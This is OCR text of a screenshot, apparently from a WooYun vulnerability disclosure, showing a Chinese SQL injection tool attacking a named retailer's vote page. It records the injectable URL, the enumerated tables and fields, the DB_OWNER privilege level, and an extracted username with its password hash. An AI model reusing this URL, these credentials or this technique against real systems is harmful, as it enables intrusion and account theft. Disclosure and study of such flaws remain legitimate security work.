 啊D注入工具 v2.32 增强版 暗组技术论坛 Http://www.darkst.com
注入检测
扫描注入点
SQL注入检测
管理入口检测
浏览网页
会员登陆
相关工具
设置选项
关于...
注入连接 http://www1.jeanswest.com.cn/12jup/vote/Pl.asp?id=1 检测
检测表段 检测字段 检测内容 (1/1)
vote
config
sysobjects
sysfiles
syscolumns
user
news
AD
area
fitting
username
city
userid
userpassword
id
book
address
deposit
位数 内容
第1位 f
第2位 c
第3位 a
第4位 f
第5位 1
第6位 4
第7位 4
第8位 0
编号 username userpassword
1 8888 fcaf1440e8ffac5a
MSSQL专用表段检测 MSSQL专用字段检测
检测下一个 1 /? 检测下一个 1 /? 开始位置 1 过滤: 1=1 错误时停止
连接类型 数字 字符 数据库: MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
当前库 cw05020 跨库 多行执行 支持 当前权限 DB_OWNER 当前用户 cw05020
字段检测完成,找到 [8] 个字段!
www.wooyun.org